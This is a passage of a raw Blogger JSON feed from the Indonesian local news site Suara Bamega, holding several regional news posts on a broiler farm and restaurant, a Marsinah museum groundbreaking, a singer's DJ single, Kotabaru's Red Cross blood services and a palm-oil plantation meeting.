border=\"0\" data-original-height=\"953\" data-original-width=\"1023\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s320\/IMG-20260111-WA0016(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Maros — Berawal dari hobi, Ardiansyah Asri, pengusaha muda asal Kabupaten Maros, Sulawesi Selatan, berhasil mengembangkan usaha peternakan ayam broiler yang kini dikenal dengan nama King Broiler Farm.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EArdiansyah menuturkan, ketertarikannya pada dunia peternakan ayam bermula dari kegemaran pribadi. Berawal dari usaha skala kecil, peternakan yang dirintisnya terus berkembang hingga saat ini mampu menampung sekitar 30.000 ekor ayam broiler.\u003C\/p\u003E\u003Cp\u003E“Awalnya karena hobi ayam. Kemudian saya mulai buka peternakan dari kecil-kecilan sampai sekarang bisa mencapai 30.000 ekor,” ujar Ardiansyah, Minggu (11\/1\/2026).\u003C\/p\u003E\u003Cp\u003ETak berhenti di sektor peternakan, Ardiansyah kembali melebarkan sayap bisnisnya ke bidang kuliner. Pada 5 Januari 2026, ia resmi meluncurkan usaha ayam bakar dengan brand Broiler Bakar.\u003C\/p\u003E\u003Cp\u003ERestoran Broiler Bakar berlokasi di Jalan Poros Makassar–Maros, tepat di depan Darul Istiqamah. Menariknya, bahan baku ayam yang disajikan berasal langsung dari peternakan miliknya sendiri.\u003C\/p\u003E\u003Cp\u003E“Karena saya belum merasa puas, jadi saya membuka usaha ayam bakar untuk menyalurkan hasil ternak saya juga,” tutupnya.(Ysf)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2774367735509013085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2774367735509013085"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-hobi-ardiansyah-asri-sukses.html","title":"Dari Hobi, Ardiansyah Asri Sukses Kembangkan King Broiler Farm"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqEIFu0UpStHM-koXoYZh74BQnh-W9OH8rMRt1jmCvgXxbbswxZAwjLpdRAE3JUdhLGLrU2J4aPNyhp9_iife4mpb3dejYIyi5V5I2D_YI124LJaFE8cVOu6dAY2-blzIqEHFbkUjzVoxhKDUT7Rj74H_OXJQSG2ybVFYatTGj285dWHlCNnQd8mDCOG0\/s72-c\/IMG-20260111-WA0016(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2500957236561251340"},"published":{"$t":"2025-12-28T21:06:00.002+08:00"},"updated":{"$t":"2025-12-28T21:06:17.380+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Gubernur Jatim Dampingi Kapolri Ziarahi Makam Marsinah dan Letakkan Batu Pertama Museum Nasional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTtgdWcZR1QMp23ZfrnZX7bIAaL1eaPAZVLGt8THneVXi2HuZyoeAKO5Qe7FqMvoBGJStcuvcRfAaj-y84VxG6ucPpSWERcSsH3LCFh5OnwsnmadyZptlk4J3cIWq0RMTpFixFx1w4gweYNRAAQU51KUPxayRdxhhJHTTXcaVStezzkk8YMMvqyJKd3w\/s623\/IMG_20251228_200548.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"623\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTtgdWcZR1QMp23ZfrnZX7bIAaL1eaPAZVLGt8THneVXi2HuZyoeAKO5Qe7FqMvoBGJStcuvcRfAaj-y84VxG6ucPpSWERcSsH3LCFh5OnwsnmadyZptlk4J3cIWq0RMTpFixFx1w4gweYNRAAQU51KUPxayRdxhhJHTTXcaVStezzkk8YMMvqyJKd3w\/s320\/IMG_20251228_200548.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Nganjuk — Gubernur Jawa Timur Hj. Khofifah Indar Parawansa mendampingi Kapolri Jenderal Listyo Sigit Prabowo dalam rangkaian ziarah ke makam Pahlawan Nasional Marsinah, sekaligus prosesi peletakan batu pertama Rumah Singgah dan Museum Nasional Pahlawan Nasional Marsinah di Kabupaten Nganjuk, Sabtu (27\/12\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Khofifah menegaskan bahwa kegiatan tersebut tidak hanya menjadi bentuk penghormatan kepada Marsinah sebagai pahlawan nasional, tetapi juga merupakan ikhtiar bersama untuk menjaga dan mewariskan nilai-nilai perjuangannya kepada generasi mendatang.\u003C\/p\u003E\u003Cp\u003E“Kegiatan kali ini tidak hanya menjadi bentuk penghormatan terhadap Pahlawan Nasional Marsinah, tetapi juga ikhtiar bersama untuk memastikan nilai perjuangannya terus hidup dan diwariskan lintas generasi,” ujar Khofifah dalam keterangan tertulis, Ahad (28\/12\/2025).\u003C\/p\u003E\u003Cp\u003EMenurutnya, pembangunan Rumah Singgah dan Museum Nasional Marsinah akan memperkuat upaya diseminasi dan pelestarian nilai-nilai perjuangan Marsinah, khususnya dalam memperjuangkan keadilan dan kemanusiaan.\u003C\/p\u003E\u003Cp\u003E“Dengan adanya Rumah Singgah dan Museum ini, akan semakin menguatkan diseminasi dan pelestarian perjuangan Marsinah. Terutama melalui penguatan edukasi yang menghadirkan kisah, keteladanan, serta semangat keberanian Marsinah,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKhofifah menekankan bahwa pembangunan tersebut bukan sekadar membangun fisik gedung, melainkan membangun ruang nilai bagi generasi muda.\u003C\/p\u003E\u003Cp\u003E“Yang kita bangun bukan hanya gedung, tetapi ruang nilai. Di sinilah generasi muda bisa belajar tentang keberanian, kejujuran, dan keberpihakan pada keadilan yang diteladankan oleh Ibu Marsinah,” tuturnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa penghormatan kepada pahlawan harus diwujudkan dalam tindakan nyata dengan menjaga dan menghidupkan nilai perjuangan dalam kehidupan sehari-hari.\u003C\/p\u003E\u003Cp\u003E“Penghormatan kepada pahlawan tidak berhenti di makam, tetapi harus kita lanjutkan dengan merawat nilai perjuangannya dan menghadirkannya dalam kehidupan hari ini,” pungkas Khofifah.(*) Aji Setiawan\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2500957236561251340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/gubernur-jatim-dampingi-kapolri-ziarahi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2500957236561251340"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2500957236561251340"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/gubernur-jatim-dampingi-kapolri-ziarahi.html","title":"Gubernur Jatim Dampingi Kapolri Ziarahi Makam Marsinah dan Letakkan Batu Pertama Museum Nasional"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTtgdWcZR1QMp23ZfrnZX7bIAaL1eaPAZVLGt8THneVXi2HuZyoeAKO5Qe7FqMvoBGJStcuvcRfAaj-y84VxG6ucPpSWERcSsH3LCFh5OnwsnmadyZptlk4J3cIWq0RMTpFixFx1w4gweYNRAAQU51KUPxayRdxhhJHTTXcaVStezzkk8YMMvqyJKd3w\/s72-c\/IMG_20251228_200548.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4974235111115067409"},"published":{"$t":"2025-12-28T08:15:00.000+08:00"},"updated":{"$t":"2025-12-28T08:15:31.567+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NASIONAL"}],"title":{"type":"text","$t":"Belinda Fueza Tampil dengan Nuansa Baru di LILO Little fLow Melalui “Selamat Tinggal”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr0CAlRDnc_E_eDs6WGaC2KiB1MWQOU32ofZJD_2WjaqXdds0v1bRidab1ESKFyNHzTp_GZ1I7a4ccCBZQsZJ3JyNvFGZVbSFCV4YEKnfIdoXUh5Q_EL1QDBveytQW8_3WN023LGWUGJ8B9Yo6Dv8Oxf4lAEeacsnMmqLKba3yMEgDJdasbUpROiehMM\/s1600\/IMG-20251228-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr0CAlRDnc_E_eDs6WGaC2KiB1MWQOU32ofZJD_2WjaqXdds0v1bRidab1ESKFyNHzTp_GZ1I7a4ccCBZQsZJ3JyNvFGZVbSFCV4YEKnfIdoXUh5Q_EL1QDBveytQW8_3WN023LGWUGJ8B9Yo6Dv8Oxf4lAEeacsnMmqLKba3yMEgDJdasbUpROiehMM\/s320\/IMG-20251228-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Bekasi — Belinda Fueza, finalis 11 besar Indonesian Idol musim ke-7, kembali menyapa penikmat musik Tanah Air dengan menghadirkan proyek DJ bertajuk LILO Little fLow. Bersamaan dengan itu, LILO resmi merilis single terbaru berjudul “Selamat Tinggal”.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENama Belinda Fueza sudah tidak asing di industri musik Indonesia. Penyanyi asal Bekasi ini kini membuka lembaran baru dalam perjalanan kariernya dengan mengeksplorasi dunia DJ melalui konsep yang memadukan musik dan fashion, menghadirkan karakter performa yang berbeda dibandingkan DJ pada umumnya.\u003C\/p\u003E\u003Cp\u003EMenjelang penghujung tahun 2025, LILO Little fLow merilis “Selamat Tinggal” yang telah tersedia di seluruh platform musik digital sejak 25 Desember 2025 pukul 12.25 WIB. Rilis ini menjadi momen penting sekaligus penanda keseriusan LILO dalam menghadirkan warna musik baru yang lebih modern, emosional, dan relevan dengan generasi masa kini.\u003C\/p\u003E\u003Cp\u003ESingle “Selamat Tinggal” merupakan karya cipta Ricky Five Minutes (Kang Ricky FM) yang pertama kali dibuat pada tahun 1995. Lagu tersebut kini dihadirkan kembali dalam versi remake 2025 dengan sentuhan khas LILO. Proses aransemen digarap oleh LILO bersama Abel Entertainment, menghasilkan nuansa segar tanpa menghilangkan ruh emosional dari versi aslinya.\u003C\/p\u003E\u003Cp\u003ELagu ini mengangkat kisah tentang seseorang yang memilih menutup lembaran masa lalu dan melangkah menuju kehidupan baru. Tanpa kebencian, perpisahan dijadikan jalan terbaik, disertai permohonan maaf atas kesalahan yang pernah terjadi. Tema keikhlasan, kedewasaan emosional, serta keberanian untuk memulai kembali menjadi kekuatan utama dalam lagu ini.\u003C\/p\u003E\u003Cp\u003EMelalui proyek DJ LILO Little fLow, Belinda Fueza ingin menunjukkan sisi lain dari musikalitasnya—bukan hanya sebagai penyanyi, tetapi juga sebagai kreator yang berani bereksperimen dan terus berkembang. Ia berharap LILO dapat tumbuh dan memberi warna baru di industri musik Indonesia, mengikuti jejak musisi besar seperti Five Minutes.\u003C\/p\u003E\u003Cp\u003EDengan penuh rasa syukur, LILO berharap karya ini dapat diterima dengan baik dan menjadi teman bagi para pendengar, khususnya para pendukung setia @lilo.littlebaby. Dukungan dan doa dari masyarakat diharapkan menjadi semangat agar LILO terus berkarya dan menghadirkan hiburan yang bermakna.\u003C\/p\u003E\u003Cp\u003ESingle “Selamat Tinggal” kini sudah dapat dinikmati di seluruh platform musik digital.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4974235111115067409\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/belinda-fueza-tampil-dengan-nuansa-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4974235111115067409"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4974235111115067409"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/belinda-fueza-tampil-dengan-nuansa-baru.html","title":"Belinda Fueza Tampil dengan Nuansa Baru di LILO Little fLow Melalui “Selamat Tinggal”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkr0CAlRDnc_E_eDs6WGaC2KiB1MWQOU32ofZJD_2WjaqXdds0v1bRidab1ESKFyNHzTp_GZ1I7a4ccCBZQsZJ3JyNvFGZVbSFCV4YEKnfIdoXUh5Q_EL1QDBveytQW8_3WN023LGWUGJ8B9Yo6Dv8Oxf4lAEeacsnMmqLKba3yMEgDJdasbUpROiehMM\/s72-c\/IMG-20251228-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007337397910538501_1768916921136&_=1768916921137
body_size: 32354
content:
// API callback
jQuery111007337397910538501_1768916921136({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11499"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang 